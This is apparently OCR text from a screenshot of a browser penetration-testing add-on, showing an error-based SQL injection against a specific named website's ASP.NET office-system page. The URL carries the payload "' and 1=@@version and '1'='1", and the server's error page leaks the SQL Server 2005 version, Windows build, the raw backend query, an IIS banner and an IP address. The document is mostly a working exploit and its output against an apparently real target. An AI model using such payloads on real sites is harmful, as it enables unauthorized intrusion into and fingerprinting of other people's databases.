 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/system/userdefined/userselfdefined.aspx?Method=CheckTempDefined&Name=1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/system/userdefined/userselfdefined.aspx?Method=CheckTempDefined&Name=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM OA_UserDefined_Team WHERE OA_UserDefined_Team.Name ='1' and 1=@@version
and '1'='1'and OA_UserDefined_Team.AddUserId = 0 AND 1=1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM OA_UserDefined_Team WHERE OA_UserDefined_Team.Name ='1' and 1=@@version and '1'='1'and OA_UserDefined_Team.AddUserId = 0 AND 1=1
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息
完成 PageRank Alexa Microsoft-IIS/6.0 122.227.219.138